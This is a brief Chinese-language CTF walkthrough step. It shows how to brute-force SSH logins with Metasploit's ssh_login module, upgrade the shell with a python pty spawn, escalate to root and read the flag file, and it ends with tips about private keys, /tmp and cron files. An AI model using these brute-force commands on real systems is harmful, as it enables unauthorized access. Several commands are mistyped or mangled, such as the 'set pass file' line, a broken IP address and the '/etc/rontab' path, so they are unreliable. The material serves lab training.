 8. 使用metasploit破解SSH
在终端中输入
msfconsole
-- msf > use auxiliary /scanner /ssh /ssh_login
msf auxiliary(ssh login) > set rhosts 192.168. 1.1 37--　　　　//远程主机的ip地址

msf auxiliary(ssh login) > set username hadi--
msf auxiliary(ssh login) > set pass file hadi.txt—
msf auxiliary(ssh login) > set verbose true　　　　//这样每条登陆信息都会被查看到
msf auxiliary(ssh login) > run-

优化会话：python -c “import pty;pty.spawn(‘/bin/bash’)”　　安装python的前提
su -root
Sessions -i 1　　没python可用这个命令界面

获取Flag
提升到root权限之后，切换目录寻找flag文件。一般情况下，flag文件是在root目录下.
cat flag文件名 (一般情况 flagtxt)
总结:
在对SSH服务渗透中，大部分情况是利用获取的私钥文件，直接使用用户名和私钥文件登录靶场机器，个别情况进行暴力破解获取用户密码，通过用户名和对应用户登录靶场机器
CTF中 要特别注意 /tmp 数据缓冲目录 以及 /etc/rontab 设置定时执行的文件